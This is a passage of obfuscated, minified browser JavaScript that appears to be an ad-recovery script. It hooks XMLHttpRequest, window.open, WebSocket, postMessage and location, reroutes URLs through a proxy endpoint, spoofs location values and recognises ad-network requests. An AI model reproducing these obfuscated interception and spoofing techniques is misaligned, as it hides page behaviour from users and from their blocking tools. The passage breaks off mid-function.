Z5=Z4[zv(0x36b)][zv(0x5c5)](zv(0x2f2));Z5&&zv(0xe3e)!==Z5&&zv(0x7f3)!==Z5&&!Z5[zv(0x8f1)](zv(0x299))||(Z4[zv(0x55c)]||(Z4[zv(0x55c)]=!0x0,cb(Z4[zv(0xf27)]),S5(Z4[zv(0xf27)]),cR[zv(0xb16)](Z4[zv(0xf27)])),Sy(Z4[zv(0xf27)]),Sr(Nu,Z4[zv(0xf27)]));}return Z4;}});}}),Sf(NV,aw(0xe5e),aw(0xc58),{'get':function(){const zQ=aw;for(var NP=arguments[zQ(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][zQ(0x113)](NV)[zQ(0x7f9)][zQ(0x113)][zQ(0xa4a)](this,...Nv);return(0x0,cZ['_'])(NW)&&(NW=(0x0,cZ['ks'])(NW)),NW;},'set':function(NP){const zW=aw;(0x0,cZ['_'])(NP)||(NP=(0x0,cZ['md'])(NP));for(var Nv=arguments[zW(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][zW(0x113)](NV)[zW(0x7f9)][zW(0x12c)][zW(0xa4a)](this,NP,...NQ);}}),(0x0,c0['Vp'])(Nu)&&Sf(NV,aw(0xd6d),aw(0xba0),{'get':function(){const zw=aw;for(var NP=arguments[zw(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][zw(0x113)](NV)[zw(0x584)][zw(0x113)][zw(0xa4a)](this,...Nv);},'set':function(NP){const F0=aw;if(F0(0x386)===c9['A'][F0(0x113)](NV)[F0(0x176)][F0(0x113)][F0(0xa4a)](this)[F0(0xcc9)]()){var Nv;const NQ=Sh(Nu,NP);NP=null!==(Nv=null==NQ?void 0x0:NQ[F0(0xf96)])&&void 0x0!==Nv?Nv:'';}c9['A'][F0(0x113)](NV)[F0(0x584)][F0(0x12c)][F0(0xa4a)](this,NP);}}),Sg(NV,aw(0xe5e),aw(0xb21),function(NP,Nv,NQ){const F1=aw;if(NQ){const Z0=NQ[F1(0xf7e)](',')[F1(0x6d2)](Z1=>{const F2=F1;if(Z1[F2(0x2a6)](F2(0xd41))){const Z2=Z1[F2(0xf7e)]('=')[0x1];return F2(0xd41)[F2(0xa91)](SD(Nu,Z2,c9['A'][F2(0x113)](NV)[F2(0x28b)][F2(0x113)][F2(0x1c7)](NV[F2(0x961)])));}return Z1;});NQ=Z0[F1(0xaab)](',');}if([F1(0x7f3)][F1(0x2a6)](NP)){const Z1=c9['A'][F1(0x113)](NV)[F1(0xf7c)][F1(0xa4a)](this,NP,Nv,NQ);return new Proxy(Z1,{'get':function(Z2,Z3){const F3=F1;return F3(0x264)===Z3?new Proxy(Z2[F3(0x264)],{'set':function(Z4,Z5,Z6){const F4=F3;if(F4(0xd58)===Z5){const Z7=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Z6,'kind':c0['MN'][F4(0xec9)],'baseUrl':c9['A'][F4(0x113)](NV)[F4(0x28b)][F4(0x113)][F4(0x1c7)](NV[F4(0x961)]),'endpoint':c1['A'][F4(0x332)]});return cP(NV,Z1,Z7,NQ),Z4[Z5]=Z7;}return Z4[Z5]=Z6;}}):Z2[Z3];}});}var NW;NP&&F1(0x8e0)==typeof NP&&(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][F1(0xec9)],'baseUrl':c9['A'][F1(0x113)](NV)[F1(0x28b)][F1(0x113)][F1(0x1c7)](NV[F1(0x961)]),'endpoint':c1['A'][F1(0x332)],'extra':{'sourceFrameOrigin':null===(NW=SH(NV))||void 0x0===NW?void 0x0:NW[F1(0x194)]}}));let Nw=NV;for(;ck(Nw,F1(0x57b),F1(0x12f),{'url':NP,'target':Nv,'windowFeatures':NQ,'name':NV[F1(0xc58)]}),Nw!==NV[F1(0x19d)];)Nw=Nw[F1(0x5ed)][F1(0xf27)];return NV;});const Nk={'gpt':aw(0xe7c),'gpt_limited':aw(0x446),'adsense':aw(0x403),'aps':aw(0x2e6),'prebid_sovrn':aw(0x11e),'prebid_sharethrough':aw(0x48b),'prebid_yieldmo':aw(0xaba),'prebid_triplelift':aw(0x874),'prebid_minutemedia':aw(0x7c9),'prebid_kueezrtb':aw(0x5bb),'prebid_vidazoo':aw(0xeb8),'prebid_adagio':aw(0x6ae),'prebid_onetag':aw(0x177),'prebid_criteo':aw(0xe57),'prebid_appnexus':aw(0x2ae),'prebid_adtelligent':aw(0x4a4),'prebid_rubicon':aw(0x540),'prebid_smartadserver':aw(0x492),'prebid_nextmillennium':aw(0xbea),'prebid_trustedstack':aw(0x50f),'prebid_orbidder':aw(0x2e2),'prebid_grid_criteo':aw(0xe63),'prebid_visx':aw(0x868),'prebid_equativ':aw(0xd0e),'prebid_pubmatic':aw(0x3e1),'prebid_yieldlab':aw(0x81c)};function NH(NP){const F5=aw;for(const Nv in Nk)if(Nk[Nv]&&NP[F5(0x8f1)](Nk[Nv]))return Nv;return'';}var Nq;Sg(NV,aw(0x384),aw(0xb21),function(NP,Nv){const F6=aw,NQ=Nv;let NW='';const Nw=c9['A'][F6(0x113)](NV)[F6(0x28b)][F6(0x113)][F6(0x1c7)](NV[F6(0x961)]),{additionalHeaders:Z0,url:Z1}=SY(NV,0x0,F6(0x8e0)==typeof Nv?(0x0,c0['Xz'])(Nv,Nw):Nv);F6(0x8e0)==typeof(Nv=F6(0x8e0)==typeof Nv?Z1[F6(0xd58)]:Z1)?(NW=NH(Nv),(0x0,c0['EW'])(Nv)||(Nv=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nv,'kind':c0['MN'][F6(0xf7f)],'baseUrl':Nw,'endpoint':c1['A'][F6(0x332)]}))):Nv instanceof NV[F6(0x735)]&&(NW=NH(Nv[F6(0xd58)]),(0x0,c0['EW'])(Nv[F6(0xd58)])||((Nv=new NV[(F6(0x735))](Nv))[F6(0xd58)]=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nv[F6(0xd58)],'kind':c0['MN'][F6(0xf7f)],'baseUrl':Nw,'endpoint':c1['A'][F6(0x332)]}))),NW&&c9['A'][F6(0x113)](NV)[F6(0x715)][F6(0xa4a)](this,F6(0xa74),()=>{const F7=F6;0x4===this[F7(0x45c)]&&c4['A'][F7(0x67b)](F7(0x777)[F7(0xa91)](NW,')'),NQ,this[F7(0xf9e)]);});for(var Z2=arguments[F6(0x606)],Z3=new Array(Z2>0x2?Z2-0x2:0x0),Z4=0x2;Z4<Z2;Z4++)Z3[Z4-0x2]=arguments[Z4];const Z5=c9['A'][F6(0x113)](NV)[F6(0xa80)][F6(0xa4a)](this,NP,Nv,...Z3);for(const [Z6,Z7]of Object[F6(0x3b2)](Z0))this[F6(0xeb1)](F6(0x692)[F6(0xa91)](Z6),Sm(Z7));return Z5;}),Sf(NV,aw(0x384),aw(0x1f2),{'get':function(){const F8=aw;for(var NP=arguments[F8(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][F8(0x113)](NV)[F8(0x696)][F8(0x113)][F8(0xa4a)](this,...Nv);return NW&&(0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[F8(0x181)]:NW;}}),Sg(NV,aw(0x384),aw(0xc4c),function(){const F9=aw;for(var NP=arguments[F9(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][F9(0x113)](NV)[F9(0x37f)][F9(0xa4a)](this,...Nv);}),Sg(NV,aw(0x5cb),aw(0x62a),function(NP,Nv,NQ){const Fc=aw;return NQ&&(NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][Fc(0xf7f)],'baseUrl':c9['A'][Fc(0x113)](NV)[Fc(0x28b)][Fc(0x113)][Fc(0x1c7)](NV[Fc(0x961)]),'endpoint':c1['A'][Fc(0x332)]})),c9['A'][Fc(0x113)](NV)[Fc(0x3ab)][Fc(0xa4a)](this,NP,Nv,NQ);}),SL(NV,aw(0xce5),function(NP,Nv,NQ){const FS=aw,NW=Nv&&Nv[FS(0x2a6)](FS(0x1d9))?(0x0,Sc['oY'])({'protectUrlContext':Nu,'value':Nv}):Nv;return new(c9['A'][FS(0x113)](NV))[(FS(0xce5))](NP,NW,NQ);}),SL(NV,aw(0x6e6),function(NP,Nv){const FN=aw;return NP?new(c9['A'][FN(0x113)](NV))[(FN(0x6e6))]((0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][FN(0x6d3)],'baseUrl':c9['A'][FN(0x113)](NV)[FN(0x28b)][FN(0x113)][FN(0x1c7)](NV[FN(0x961)]),'endpoint':c1['A'][FN(0x332)]}),Nv):new(c9['A'][FN(0x113)](NV))[(FN(0x6e6))](NP,Nv);}),NV[aw(0xe7e)]=SV(NV,aw(0xf27),aw(0x264),{'get':function(NP,Nv){const FZ=aw,NQ=NV[FZ(0x264)][Nv];if(FZ(0x8e0)==typeof Nv&&[FZ(0xd58),FZ(0x15e),FZ(0xd2d),FZ(0x194),FZ(0x89d),FZ(0x6fc),FZ(0x80c),FZ(0x6c3),FZ(0x95c)][FZ(0x2a6)](Nv)){const NW=NV[FZ(0x264)][FZ(0xd58)],Nw=new URL(NW);return new URL((0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[FZ(0x181)]:NW)[Nv]||Nw[Nv];}return FZ(0xc5e)===Nv?NV[FZ(0x264)][Nv]:FZ(0x368)===Nv?function(){const FK=FZ,Z0=NV[FK(0x264)][FK(0xd58)];return(0x0,c0['EW'])(Z0)?(0x0,c0['sH'])(Z0)[FK(0x181)]:Z0;}:FZ(0x1d2)==typeof NQ?NQ[FZ(0x65e)](NV[FZ(0x264)]):NQ;},'set':function(NP,Nv,NQ){const Fe=aw;return NV[Fe(0x264)][Nv]=NQ,!0x0;}}),NV[aw(0x961)][aw(0xe7e)]=SV(NV,aw(0x961),aw(0x264),{'get':function(NP,Nv){const FR=aw,NQ=NV[FR(0x961)][FR(0x264)][Nv];if(FR(0x8e0)==typeof Nv&&[FR(0xd58),FR(0x15e),FR(0xd2d),FR(0x194),FR(0x89d),FR(0x6fc),FR(0x80c),FR(0x6c3),FR(0x95c)][FR(0x2a6)](Nv)){const NW=NV[FR(0x961)][FR(0x264)][FR(0xd58)];return new URL((0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[FR(0x181)]:NW)[Nv];}return FR(0xc5e)===Nv?NV[FR(0x961)][FR(0x264)][Nv]:FR(0x368)===Nv?function(){const Fh=FR,Nw=NV[Fh(0x961)][Fh(0x264)][Fh(0xd58)];return(0x0,c0['EW'])(Nw)?(0x0,c0['sH'])(Nw)[Fh(0x181)]:Nw;}:FR(0x1d2)==typeof NQ?NQ[FR(0x65e)](NV[FR(0x961)][FR(0x264)]):NQ;},'set':function(NP,Nv,NQ){const Fi=aw;return NV[Fi(0x961)][Fi(0x264)][Nv]=NQ,!0x0;}}),NV[aw(0xbcc)]=SV(NV,aw(0xf27),aw(0x5ed),(Nq=NV,{'get':function(NP,Nv){const Fj=aw;if(Fj(0xbcc)===Nv)return Nq[Fj(0x5ed)][Fj(0x5ed)]===Nq[Fj(0x5ed)]?Nq[Fj(0xbcc)]:Nq[Fj(0x5ed)][Fj(0x5ed)];if(Fj(0xe7e)===Nv)return Nq[Fj(0x5ed)][Fj(0x264)];const NQ=Nq[Fj(0x5ed)][Nv];return Fj(0xa7e)===Nv?function(NW,Nw){const FX=Fj;for(var Z0=arguments[FX(0x606)],Z1=new Array(Z0>0x2?Z0-0x2:0x0),Z2=0x2;Z2<Z0;Z2++)Z1[Z2-0x2]=arguments[Z2];return Nq[FX(0x5ed)][FX(0xa7e)](NW,'*',...Z1);}:Fj(0x1d2)==typeof NQ&&NQ[Fj(0x65e)][Fj(0x368)]()[Fj(0x2a6)](Fj(0x6ef))?NQ[Fj(0x65e)](Nq[Fj(0x5ed)]):NQ;},'set':function(NP,Nv,NQ){const Ft=aw;return Nq[Ft(0x5ed)][Nv]=NQ,!0x0;}})),Object[aw(0xb88)](NV)[aw(0xeef)](NP=>{const FO=aw;try{if(!NP[FO(0x8f1)](FO(0xf82))||!NP[FO(0x4f7)](FO(0xe62)))return;const Nv=[FO(0xe1c),FO(0xa64)];for(const NQ of Nv){const NW=NV[FO(0x15b)][FO(0x5af)](NV[NP][FO(0xd9a)],NQ);NW&&NV[FO(0x15b)][FO(0xda0)](NV[NP][FO(0xd9a)],NQ,{'get':function(){const FA=FO;for(var Nw=arguments[FA(0x606)],Z0=new Array(Nw),Z1=0x0;Z1<Nw;Z1++)Z0[Z1]=arguments[Z1];let Z2=NW[FA(0x113)][FA(0xa4a)](this,...Z0);return FA(0x8e0)==typeof Z2&&Z2[FA(0x8f1)](FA(0xb2a))&&(Z2=Z2[FA(0x278)](0x3)),Z2;},'set':function(Nw){const FD=FO;FD(0x8e0)!=typeof Nw&&FD(0x2de)!=typeof Nw||(Nw=FD(0xb2a)+Nw);const Z0=NW[FD(0x113)][FD(0xa4a)](this);for(var Z1=arguments[FD(0x606)],Z2=new Array(Z1>0x1?Z1-0x1:0x0),Z3=0x1;Z3<Z1;Z3++)Z2[Z3-0x1]=arguments[Z3];return Z0===Nw?Nw:NW[FD(0x12c)][FD(0xa4a)](this,Nw,...Z2);}});}}catch(Nw){}});},SV=function(Nu,NV,NL,Ng){const FJ=xZ;let Nf=arguments[FJ(0x606)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Nu[NV]&&Nu[NV][NL]?new Proxy({},{'get':function(NG,Np){const Fl=FJ;try{for(var Nk=arguments[Fl(0x606)],NH=new Array(Nk>0x2?Nk-0x2:0x0),Nq=0x2;Nq<Nk;Nq++)NH[Nq-0x2]=arguments[Nq];if(Ng&&Ng[Fl(0x113)]&&Sp[Fl(0xa4a)](this,Nu,NV,NL,Nf,null,null))return Ng[Fl(0x113)][Fl(0xa4a)](NG,NG,Np,...NH);{const Nb=Nu[NV][NL][Np];return Fl(0x1d2)==typeof Nb?Nb[Fl(0x65e)](Nu[NV][NL]):Nb;}}catch(NY){c4['A'][Fl(0x67b)](Fl(0x3b5)+NV+'.'+NL+'.'+Np[Fl(0x368)](),NY[Fl(0xd5e)]);const NP=Nu[NV][NL][Np];return Fl(0x1d2)==typeof NP?NP[Fl(0x65e)](Nu[NV][NL]):NP;}},'set':function(NG,Np,Nk){const FU=FJ;try{for(var NH=arguments[FU(0x606)],Nq=new Array(NH>0x3?NH-0x3:0x0),Nb=0x3;Nb<NH;Nb++)Nq[Nb-0x3]=arguments[Nb];return Ng&&Ng[FU(0x12c)]&&Sp[FU(0xa4a)](this,Nu,NV,NL,Nf,null,null)?Ng[FU(0x12c)][FU(0xa4a)](NG,NG,Np,Nk,...Nq):(Nu[NV][NL][Np]=Nk,!0x0);}catch(NY){return c4['A'][FU(0x67b)](FU(0x183)+NV+'.'+NL+'.'+Np[FU(0x368)]()+'='+Nk[FU(0x368)](),NY[FU(0xd5e)]),Nu[NV][NL][Np]=Nk,!0x0;}}}):null;},SL=function(Nu,NV,NL){const Fx=xZ;let Ng=arguments[Fx(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Nu[NV]&&Nu[NV][Fx(0xd9a)]&&(Nu[NV]=function(){const Fa=Fx;for(var Nf=arguments[Fa(0x606)],NG=new Array(Nf),Np=0x0;Np<Nf;Np++)NG[Np]=arguments[Np];try{return NL&&Sp[Fa(0xa4a)](this,Nu,NV,Fa(0xbb1),Ng,null,null,...NG)?NL[Fa(0xa4a)](this,...NG):new(c9['A'][Fa(0x113)](Nu))[NV](...NG);}catch(Nk){return c4['A'][Fa(0x67b)](Fa(0x2f1)+NV+Fa(0x52c),Nk[Fa(0xd5e)],...NG),new(c9['A'][Fa(0x113)](Nu))[NV](...NG);}},Object[Fx(0xda0)](Nu[NV],Fx(0xc58),{'value':NV}),Object[Fx(0xda0)](Nu[NV],Fx(0xea5),{'value':!0x0}),Nu[NV][Fx(0xd9a)]=c9['A'][Fx(0x113)](Nu)[NV+Fx(0xb84)]);},Sg=function(Nu,NV,NL,Ng){const FI=xZ;let Nf=arguments[FI(0x606)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,NG=arguments[FI(0x606)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!c9['A'][FI(0x113)](Nu)[NV+'_'+NL])return;const Np=FI(0xf27)===NV[FI(0xcc9)]()?Nu:FI(0x961)===NV?Nu[FI(0x961)]:FI(0x5ea)===NV?Nu[FI(0x5ea)]:Nu[NV][FI(0xd9a)],Nk=function(){const FE=FI;for(var Nq=arguments[FE(0x606)],Nb=new Array(Nq),NY=0x0;NY<Nq;NY++)Nb[NY]=arguments[NY];try{return Ng&&Sp[FE(0xa4a)](this,Nu,NV,NL,Nf,null,null,...Nb)?Ng[FE(0xa4a)](this,...Nb):c9['A'][FE(0x113)](Nu)[NV+'_'+NL][FE(0xa4a)](this,...Nb);}catch(NP){if(NG[FE(0x726)])throw NP;return FE(0x5ea)!==NV&&c4['A'][FE(0x67b)](FE(0x2f1)+NV+'.'+NL,NP[FE(0xd5e)],...Nb),c9['A'][FE(0x113)](Nu)[NV+'_'+NL][FE(0xa4a)](this,...Nb);}};Object[FI(0xda0)](Nk,FI(0xc58),{'value':NL}),Object[FI(0xda0)](Nk,FI(0xea5),{'value':!0x0}),Nu===top&&Object[FI(0xda0)](Nk,FI(0x368),{'value':function(){const Fz=FI;return c9['A'][Fz(0x113)](Nu)[NV+'_'+NL][Fz(0x368)]();}});const NH=Object[FI(0x5af)](Np,NL);if(NH){const Nq={...NH,'value':Nk};delete Nq[FI(0x113)],delete Nq[FI(0x12c)],Object[FI(0xda0)](Np,NL,Nq);}else Np[NL]=Nk;},Sf=function(Nu,NV,NL,Ng){const FF=xZ;let Nf=arguments[FF(0x606)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!c9['A'][FF(0x113)](Nu)[NV+'_'+NL])return;const NG=function(){const Fd=FF;for(var Nk=arguments[Fd(0x606)],NH=new Array(Nk),Nq=0x0;Nq<Nk;Nq++)NH[Nq]=arguments[Nq];try{return Ng&&Ng[Fd(0x113)]&&Sp[Fd(0xa4a)](this,Nu,NV,NL,Nf,null,null,...NH)?Ng[Fd(0x113)][Fd(0xa4a)](this,...NH):c9['A'][Fd(0x113)](Nu)[NV+'_'+NL][Fd(0x113)][Fd(0xa4a)](this,...NH);}catch(Nb){return c4['A'][Fd(0x67b)](Fd(0x3c5)+NV+'.'+NL+Fd(0xbae),Nb[Fd(0xd5e)],...NH),c9['A'][Fd(0x113)](Nu)[NV+'_'+NL][Fd(0x113)][Fd(0xa4a)](this,...NH);}};Object[FF(0xda0)](NG,FF(0xc58),{'value':FF(0x7d8)+NL}),Object[FF(0xda0)](NG,FF(0xea5),{'value':!0x0});const Np=function(){const FM=FF;for(var Nk=arguments[FM(0x606)],NH=new Array(Nk),Nq=0x0;Nq<Nk;Nq++)NH[Nq]=arguments[Nq];try{return Ng&&Ng[FM(0x12c)]&&Sp[FM(0xa4a)](this,Nu,NV,NL,Nf,null,null,...NH)?Ng[FM(0x12c)][FM(0xa4a)](this,...NH):c9['A'][FM(0x113)](Nu)[NV+'_'+NL][FM(0x12c)][FM(0xa4a)](this,...NH);}catch(Nb){c4['A'][FM(0x67b)](FM(0x3c5)+NV+'.'+NL+FM(0x9a4),Nb[FM(0xd5e)],...NH),c9['A'][FM(0x113)](Nu)[NV+'_'+NL][FM(0x12c)][FM(0xa4a)](this,...NH);}};Object[FF(0xda0)](Np,FF(0xc58),{'value':FF(0xeca)+NL}),Object[FF(0xda0)](Np,FF(0xea5),{'value':!0x0}),Nu[FF(0x15b)][FF(0xda0)](FF(0xf27)===NV[FF(0xcc9)]()?Nu:Nu[NV][FF(0xd9a)],NL,{'get':NG,'set':Np});},SG=function(Nu,NV,NL,Ng,Nf){const Fs=xZ;let NG=arguments[Fs(0x606)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return c9['A'][Fs(0x113)](Nu)[NV+'_'+NL]&&Nu[Fs(0x15b)][Fs(0xda0)](Nu[NV][Fs(0xd9a)],NL,{'get':function(){const FT=Fs;for(var Np=this,Nk=arguments[FT(0x606)],NH=new Array(Nk),Nq=0x0;Nq<Nk;Nq++)NH[Nq]=arguments[Nq];const Nb=c9['A'][FT(0x113)](Nu)[NV+'_'+NL][FT(0x113)][FT(0xa4a)](this,...NH);if(!Nb||void 0x0===Proxy||!Ng||!Sp[FT(0xa4a)](this,Nu,NV,NL,NG,null,null,...NH))return Nb;const NY={},NP=Ng[FT(0x113)];NP&&(NY[FT(0x113)]=function(Nw,Z0){const Fo=FT;try{for(var Z1=arguments[Fo(0x606)],Z2=new Array(Z1>0x2?Z1-0x2:0x0),Z3=0x2;Z3<Z1;Z3++)Z2[Z3-0x2]=arguments[Z3];return NP[Fo(0xa4a)](Np,Nw,Z0,...Z2);}catch(Z4){return c4['A'][Fo(0x67b)](Fo(0x3b5)+NV+'.'+NL+'.'+Z0[Fo(0x368)](),Z4[Fo(0xd5e)]),Nw[Z0];}});const Nv=Ng[FT(0x12c)];Nv&&(NY[FT(0x12c)]=function(Nw,Z0,Z1){const Fm=FT;try{for(var Z2=arguments[Fm(0x606)],Z3=new Array(Z2>0x3?Z2-0x3:0x0),Z4=0x3;Z4<Z2;Z4++)Z3[Z4-0x3]=arguments[Z4];return Nv[Fm(0xa4a)](Np,Nw,Z0,Z1,...Z3);}catch(Z5){return c4['A'][Fm(0x67b)](Fm(0x183)+NV+'.'+NL+'.'+Z0[Fm(0x368)]()+'='+Z1,Z5[Fm(0xd5e)]),Nw[Z0]=Z1,!0x0;}});const NQ=Ng[FT(0xda8)];NQ&&(NY[FT(0xda8)]=function(Nw){const Fn=FT;return NQ[Fn(0xa4a)](Nw,Nw);});const NW=Ng[FT(0x5af)];return NW&&(NY[FT(0x5af)]=function(Nw,Z0){const Fy=FT;return NW[Fy(0xa4a)](Nw,Nw,Z0);}),new Proxy(Nb,NY);},'set':function(){const Fr=Fs;if(!c9['A'][Fr(0x113)](Nu)[NV+'_'+NL][Fr(0x12c)])return!0x0;for(var Np=arguments[Fr(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];return Nf&&Sp[Fr(0xa4a)](this,Nu,NV,NL,NG,null,null,...Nk)?Nf[Fr(0xa4a)](this,...Nk):c9['A'][Fr(0x113)](Nu)[NV+'_'+NL][Fr(0x12c)][Fr(0xa4a)](this,...Nk);}});};function Sp(Nu,NV,NL,Ng){const FC=xZ;for(var Nf=arguments[FC(0x606)],NG=new Array(Nf>0x6?Nf-0x6:0x0),Np=0x6;Np<Nf;Np++)NG[Np-0x6]=arguments[Np];return!Ng||Ng[FC(0xa4a)](this,...NG);}const Sk=(Nu,NV,NL)=>{const FB=xZ;try{const Ng=SB(NV);if(Ng&&(!NL||FB(0xe3e)===NL||FB(0x7f3)===NL||NL[FB(0x8f1)](FB(0x299))))return!0x0;if(NL){const Nf=SH(Nu);if(!Nf)return!0x1;const NG=new URL((0x0,c0['EW'])(NL)?(0x0,c0['sH'])(NL)[FB(0x181)]:NL,Nf[FB(0xd58)]);if(Ng&&NG[FB(0x194)]===Nf[FB(0x194)])return!0x0;try{if(FB(0x7f3)===NV[FB(0x264)][FB(0xd58)])return!0x0;}catch(Np){}}}catch(Nk){}return!0x1;},SH=Nu=>{const Fu=xZ;let NV=Nu;for(;;){try{const NL=NV[Fu(0x264)][Fu(0xd58)],Ng=new Nu[(Fu(0x735))]((0x0,c0['EW'])(NL)?(0x0,c0['sH'])(NL)[Fu(0x181)]:NL);if(Fu(0xb5a)!==Ng[Fu(0x194)])return Ng;}catch(Nf){break;}if(NV===NV[Fu(0x5ed)])break;NV=NV[Fu(0x5ed)];}c4['A'][Fu(0x724)](Fu(0x6ec),Nu);};function Sq(Nu,NV){const FV=xZ;return NV instanceof Nu[FV(0x936)]&&NV[FV(0x90e)]instanceof Nu[FV(0xb00)];}function Sb(Nu,NV,NL){const FL=xZ;if(Sq(Nu,NL))throw new TypeError(FL(0xb29));if(NL instanceof Nu[FL(0x936)]){const Ng=NL[FL(0xaa1)],{url:Nf,additionalHeaders:NG}=SY(Nu,0x0,new Nu[(FL(0x735))](NL[FL(0xaa1)]));return{'protectedInput':new Nu[(FL(0x936))]((0x0,c0['Wq'])({'protectUrlContext':NV,'url':Nf[FL(0xd58)],'baseUrl':c9['A'][FL(0x113)](Nu)[FL(0x28b)][FL(0x113)][FL(0x1c7)](Nu[FL(0x961)]),'endpoint':c1['A'][FL(0x332)]}),NL),'originalUrl':Ng,'additionalHeaders':NG};}if(NL instanceof Nu[FL(0x735)]){const Np=NL[FL(0xd58)],{additionalHeaders:Nk,url:NH}=SY(Nu,0x0,NL),Nq=(0x0,c0['Wq'])({'protectUrlContext':NV,'url':NH[FL(0xd58)],'kind':c0['MN'][FL(0xf7f)],'baseUrl':c9['A'][FL(0x113)](Nu)[FL(0x28b)][FL(0x113)][FL(0x1c7)](Nu[FL(0x961)]),'endpoint':c1['A'][FL(0x332)]});return{'protectedInput':new Nu[(FL(0x735))](Nq),'originalUrl':Np,'additionalHeaders':Nk};}if(FL(0x8e0)==typeof NL){const Nb=NL,NY=c9['A'][FL(0x113)](Nu)[FL(0x28b)][FL(0x113)][FL(0x1c7)](Nu[FL(0x961)]),{additionalHeaders:NP,url:Nv}=SY(Nu,0x0,(0x0,c0['Xz'])(NL,NY));return{'protectedInput':(0x0,c0['Wq'])({'protectUrlContext':NV,'url':Nv[FL(0xd58)],'kind':c0['MN'][FL(0xf7f)],'baseUrl':NY,'endpoint':c1['A'][FL(0x332)]}),'originalUrl':Nb,'additionalHeaders':NP};}return console[FL(0xa0f)](FL(0xefd),NL,typeof NL),NL;}function SY(Nu,NV,NL){const Fg=xZ,Ng={},Nf=new Nu[(Fg(0x735))](NL);if((Fg(0x371)===Nf[Fg(0xd2d)]||Fg(0x522)===Nf[Fg(0xd2d)])&&Fg(0xfab)===Nf[Fg(0x95c)]){const NG=Nf[Fg(0x319)][Fg(0x113)](Fg(0xa3b));null!==NG&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0xa3b)),Ng[Fg(0xa3b)]=NG);const Np=Nf[Fg(0x319)][Fg(0x113)](Fg(0x8d6));null!==Np&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x8d6)),Ng[Fg(0x8d6)]=Np);const Nk=Nf[Fg(0xd58)][Fg(0x606)],NH=Nf[Fg(0x319)][Fg(0x113)](Fg(0x9f3));Nk>=0x1388&&NH&&NH[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x9f3)),Ng[Fg(0x9f3)]=NH);const Nq=Nf[Fg(0x319)][Fg(0x113)](Fg(0x708));Nk>=0x1388&&Nq&&Nq[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x708)),Ng[Fg(0x708)]=Nq);const Nb=Nf[Fg(0x319)][Fg(0x113)](Fg(0x638));Nk>=0x1388&&Nb&&Nb[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x638)),Ng[Fg(0x638)]=Nb);const NY=Nf[Fg(0x319)][Fg(0x113)](Fg(0x9dc));Nk>=0x1388&&NY&&NY[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x9dc)),Ng[Fg(0x9dc)]=NY);const NP=Nf[Fg(0x319)][Fg(0x113)](Fg(0xf1e));Nk>=0x1388&&NP&&NP[Fg(0x606)]>=0x1f4&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0xf1e)),Ng[Fg(0xf1e)]=NP);const Nv=Nf[Fg(0x319)][Fg(0x113)](Fg(0x996));Nk>=0x1388&&Nv&&Nv[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x996)),Ng[Fg(0x996)]=Nv);}if(Nf[Fg(0xd2d)][Fg(0x4f7)](Fg(0xc8b))&&Fg(0xe36)===Nf[Fg(0x95c)]){const NQ=Nf[Fg(0x319)][Fg(0x113)](Fg(0x678));NQ&&NQ[Fg(0x606)]>=0x3e8&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x678)),Ng[Fg(0x678)]=NQ);}if(Fg(0x16e)===Nf[Fg(0xd2d)]&&Fg(0x6c6)===Nf[Fg(0x95c)]){const NW=Nf[Fg(0x319)][Fg(0x113)](Fg(0x620));null!==NW&&(Nf[Fg(0x319)][Fg(0x8f2)](Fg(0x620)),Ng[Fg(0x620)]=NW);}return{'url':Nf,'additionalHeaders':Ng};}async function SP(Nu,NV,NL){const Ff=xZ,Ng=NL[Ff(0xaa1)];if(!Sq(Nu,NL))throw new TypeError(Ff(0x751));let Nf='';const NG=new URL(NL[Ff(0xaa1)]);if(Ff(0x7fc)===NG[Ff(0xd2d)]||Ff(0x71a)===NG[Ff(0xd2d)]&&Ff(0x91c)===NG[Ff(0x95c)]&&'1'===NG[Ff(0x319)][Ff(0x113)](Ff(0x119))){const NY=await async function(NP){const FG=Ff,Nv=new DecompressionStream(FG(0x119)),NQ=NP[FG(0xf3d)](Nv),NW=await new Response(NQ)[FG(0xcde)]();return new TextDecoder()[FG(0xed4)](new Uint8Array(NW));}(NL[Ff(0x90e)]);Nf=await async function(NP){const Fp=Ff,Nv=new TextEncoder()[Fp(0x6f9)](NP),NQ=new 